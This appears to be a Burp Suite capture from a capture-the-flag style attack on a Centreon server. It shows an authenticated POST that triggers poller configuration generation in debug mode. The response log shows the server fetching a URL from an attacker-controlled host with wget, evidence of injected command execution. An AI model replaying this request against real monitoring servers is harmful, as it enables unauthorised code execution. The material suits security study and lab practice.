 Go
Cancel
<
>
Target: http://10.10.10.157
Request
Raw
Params
Headers
Hex
POST /centreon/include/configuration/configGenerate/xml/generateFiles.php HTTP/1.1
Host: 10.10.10.157
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=s72nuqlgt2fv6vk62htddub5m4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
poller=1&debug=true&generate=true
Response
Raw
Headers
Hex
XML
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 769
Connection: close
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return
false;"><label id='togglerp_1' style='display: none'>[ + ]</label><label
id='togglerm_1'>[ - ]</label></a> <b><font color='red'>Central</font></b><br/><div
style='display: block;' id='debug_1'>--2019-11-10 06:20:02--
http://10.10.14.18:800/index.html%20%23<br>Connecting to 10.10.14.18:800...
connected.<br>HTTP request sent, awaiting response... 404 File not
found<br>2019-11-10 06:20:03 ERROR 404: File not
found.<br><br>/usr/local/centreon/filesGeneration/engine/1/centengine.DEBUG: Scheme
missing.<br><br></div><br/>]]></debug><status><![CDATA[<b><font
color='red'>NOK</font></b>]]></status><statuscode><![CDATA[1]]></statuscode><
hp/></response>